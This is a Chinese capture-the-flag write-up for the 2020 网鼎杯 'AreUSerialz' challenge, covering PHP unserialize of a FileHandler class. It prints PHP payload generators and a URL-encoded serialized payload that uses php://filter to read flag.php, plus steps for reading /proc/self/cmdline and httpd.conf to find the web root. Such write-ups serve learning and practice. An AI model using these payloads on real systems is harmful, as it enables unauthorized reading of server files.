网鼎杯2020 AreUSerialz

0x00 前言

...有一说一,赵总的BUUCTF上的这道题目并没有复现到精髓。其实感觉出题人的题目本身没有那么简单的,只不过非预期实在是太简单惹。

涉及知识点:

1.php中protected变量反序列化的小Trick

2.获取任意文件读取权限后的文件绝对路径的查找

<!--more-->

0x01 源码

直接进入题目就可以看到源码了。

<?php

include("flag.php");

highlight_file(__FILE__);

class FileHandler {

protected $op;

protected $filename;

protected $content;

function __construct() {

$op = "1";

$filename = "/tmp/tmpfile";

$content = "Hello World!";

$this->process();

}

public function process() {

if($this->op == "1") {

$this->write();

} else if($this->op == "2") {

$res = $this->read();

$this->output($res);

} else {

$this->output("Bad Hacker!");

}

}

private function write() {

if(isset($this->filename) && isset($this->content)) {

if(strlen((string)$this->content) > 100) {

$this->output("Too long!");

die();

}

$res = file_put_contents($this->filename, $this->content);

if($res) $this->output("Successful!");

else $this->output("Failed!");

} else {

$this->output("Failed!");

}

}

private function read() {

$res = "";

if(isset($this->filename)) {

$res = file_get_contents($this->filename);

}

return $res;

}

private function output($s) {

echo "[Result]: <br>";

echo $s;

}

function __destruct() {

if($this->op === "2")

$this->op = "1";

$this->content = "";

$this->process();

}

}

function is_valid($s) {

for($i = 0; $i < strlen($s); $i++)

if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))

return false;

return true;

}

if(isset($_GET{'str'})) {

$str = (string)$_GET['str'];

if(is_valid($str)) {

$obj = unserialize($str);

}

}

0x02 分析

1.第一步-弱类型比较

大致讲一下比赛时候的分析过程吧。我吃完饭回来,队友突然给我来了一句__construct构造函数可以调用process函数,我迷惑了一秒,我之前一直以为这是一道反序列化的。然后赶紧查了一下资料,还好反序列化可以操纵的魔术方法中没有__construct,记录一下。

分析源码发现可以调用的魔术方法只有__destruct。而$op=2可以读文件,$op=1可以写文件,但是它把$content设置为0说明写这个操作是绝对实用不了了。那么我们把目光放在读文件上。

if($this->op === "2")

$this->op = "1";

else if($this->op == "2") {

$res = $this->read();

$this->output($res);

}

这个放在这里应该没有人不会绕过吧。直接弱类型比较设置$op=2就完事了。然后本来以为可以直接构造pop链开始读文件的。但是遇到了下面的函数:

function is_valid($s) {

for($i = 0; $i < strlen($s); $i++)

if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))

return false;

return true;

}

本来这里是没有什么问题的,但是因为你的变量是protected类型的,所以会产生%00字符,从而导致绕过失败。

2.第二步-绕过is_valid()

这里其实有两种绕过方法,这里都讲一下吧。

1.可以将protected类型的变量设置为public类型。然后就可以轻松绕过了。

<?php

class FileHandler {

public $op = 2;

public $filename = "";

public $content = "Hello";

}

$a = new FileHandler();

$a->filename = "php://filter/read=convert.base64-encode/resource=/var/www/html/flag.php";

$b = serialize($a);

echo $b;

?>

2.反序列化之前会做逐字判断,ascii必须>=32或<=125。由于这里是protected类型,需要加上%00进行标识 但是%会被过滤,就用十六进制\00和S来绕过。

<?php

class FileHandler {

protected $op = 2;

protected $filename = "php://filter/read=convert.base64-encode/resource=/var/www/html/flag.php";

protected $content = "Hello";

}

$a = new FileHandler();

$b = urlencode(serialize($a));

echo $b;

?>

然后将payload中的%00替换为\00,s替换为S就行了。替换后的payload如下:

O%3A11%3A%22FileHandler%22%3A3%3A%7BS%3A5%3A%22\00%2A\00op%22%3Bi%3A2%3BS%3A11%3A%22\00%2A\00filename%22%3Bs%3A71%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3D%2Fvar%2Fwww%2Fhtml%2Fflag.php%22%3BS%3A10%3A%22\00%2A\00content%22%3Bs%3A5%3A%22Hello%22%3B%7D

然后到这里,BUUCTF上的题目就可以直接读取flag了。

但是到这里网鼎杯的题却没有出来,当时没有截图,不过有幸找到了WriteUp。这里分析一下。

3.获取目标的绝对路径

网鼎杯中直接用相对路径读取发现会没有回显。猜测后端中修改了include函数的路径,也不对啊,非预期就是读同一级的flag.php啊?搞不明白好吧。反正使用绝对路径是绝对没有问题的。那么有了任意文件读取权限怎么获取绝对路径呢?



首先可以读取/proc/self/cmdline这个文件。可以获得如下结果。



然后读取配置文件/web/config/httpd.conf。获得网站的绝对路径。

然后读取/web/html/flag.php就好了。

这里BUU就不要尝试,因为你发现,BUU使用的是apache2。根目录就是我们熟悉的/var/www/html。

0x03 结语

还行,通过这道题目学到了很多。尤其是S和\00绕过。学WEB的师傅可以找我玩啊,可以一起学习一起进步的-->_<--。

QQ:550532788

0x04 参考

http://www.mamicode.com/info-detail-3004276.html

网鼎杯2020 AreUSerialz的更多相关文章

- [网鼎杯 2020 青龙组]AreUSerialz

题目分析 <?php include("flag.php"); highlight_file(FILE); class FileHandler { protected $op ...

- 网鼎杯2020青龙组writeup-web

本文首发于Leon的Blog,如需转载请注明原创地址并联系作者 AreUSerialz 开题即送源码: <?php include("flag.php"); highligh ...

- 【网鼎杯2020青龙组】Web WriteUp

AreUSerialz 打开题目直接给出了源代码 <?php include("flag.php"); highlight_file(__FILE__); class Fil ...

- 刷题[网鼎杯 2020 朱雀组]phpweb

解题思路 打开是一个蛮有意思的背景,众生皆懒狗,是自己没错了.源代码看一看,啥都没有.抓个包 诶,一看到func和p两个参数,想到了call_user_func(). 尝试着把date改成system ...

- 【网鼎杯2020朱雀组】Web WriteUp

nmap nmap语法,很简单. 127.0.0.1' -iL /flag -oN vege.txt ' phpweb 打开,抓包,发现可以传递函数和其参数 试了一下很多函数都被过滤了,不能执行系统命 ...

- BUUCTF | [网鼎杯 2020 朱雀组]phpweb

一道比较简单的题,不过对PHP还是不够熟悉 知识点 1.PHP date函数 PHP date() 函数用于对日期或时间进行格式化. 语法 date(format,timestamp) 参数 描述 f ...

- 【网鼎杯2020白虎组】Web WriteUp [picdown]

picdown 抓包发现存在文件包含漏洞: 在main.py下面暴露的flask的源代码 from flask import Flask, Response, render_template, req ...

- [网鼎杯 2020 朱雀组]phpweb-1|反序列化

1.打开界面之后界面一直在刷新,检查源代码也未发现提示信息,但是在检查中发现了两个隐藏的属性:func和p,抓包进行查看一下,结果如下: 2.对两个参数与返回值进行分析,我们使用dat时一般是这种格式 ...

- 2020 网鼎杯wp

2020 网鼎杯WP 又是划水的一天,就只做出来4题,欸,还是太菜,这里就记录一下做出的几题的解题记录 AreUSerialz 知识点:反序列化 打开链接直接给出源码 <?php include ...

随机推荐

- 关于ThreadLocal的那些事

这篇文章(看完了再看下面的)很好地解释了ThreadLocal是什么,怎么用,是否能解决线程安全问题,非常nice.但个人认为讲解存在遗漏,进行如下示例补充: InheritableThreadLoc ...

- 《.NET 5.0 背锅案》第5集-案情大转弯:都是我们的错,让 .NET 5.0 背锅

第1集:验证 .NET 5.0 正式版 docker 镜像问题 第2集:码中的小窟窿,背后的大坑,发现重要嫌犯 EnyimMemcachedCore 第3集-剧情反转:EnyimMemcachedCo ...

- 《GNU_Makefile》——第3章,Makefile总述

1.makefile的内容 一个完整的makefile包含5个东西: 显示规则,隐含规则,变量定义,指示符,注释 (1)显示规则 描述如何更新目标文件. (2)隐含规则 make程序内置的规则. ma ...

- POJ2689 [质数距离] 题解

质数距离 题目TP门 题目描述 给定两个整数L和R,你需要在闭区间[L,R]内找到距离最接近的两个相邻质数C1和C2(即C2-C1是最小的),如果存在相同距离的其他相邻质数对,则输出第一对. 同时,你 ...

- C++中STL的sort函数

简单介绍C++ sort函数 这个函数需要STL算法头文件 #include <algorithm> using namespace std; 这个sort( , , )可以带两个参数也可 ...

- Java的比较器Comparable与Comparator

在Java中有两个比较器:Comparable.Comparator 对于Integer.Double等等类型,可以直接对他们进行比较,因为已经实现了比较的方式,然而在平时常常会面临需要对集合进行排序 ...

- Pinpoint 更改agentid 和 agent name 长度限制(Pinpoint系列二)

本文基于 Pinpoint 2.1.0 版本 本文的内容为了更改 ID 和 Name 长度限制,因为有使用容器或者是服务名称确实比较长,所以根据业务场景,我们需要更改源码来实现这个. 具体更改,参考 ...

- 企业级工作流解决方案(十二)--集成Abp和ng-alain--用户身份认证与权限验证

多租户 如果系统需要支持多租户,那么最好事先定义好多租户的存储部署方式,Abp提供了几种方式,根据需要选择,每一个用户身份认证与权限验证都需要完全的隔离 这里设计的权限数据全部存储在缓存中,每个租户单 ...

- 如何用OCR文字识别软件将PDF转换成Excel

最近老板老是让小编处理PDF文件,这OCR识别软件咱也不懂,也不敢问,只能一字一字的码在Excel上,但是这波操作效率不高,还没完成任务,老板又发了一堆PDF文件需要处理,怎么办呢? 跟朋友说了这事后 ...

- LGOJ3101 [USACO14JAN]滑雪等级Ski Course Rating

LGOJ3101 [USACO14JAN]滑雪等级Ski Course Rating [问题描述] The cross-country skiing course at the winter Mool ...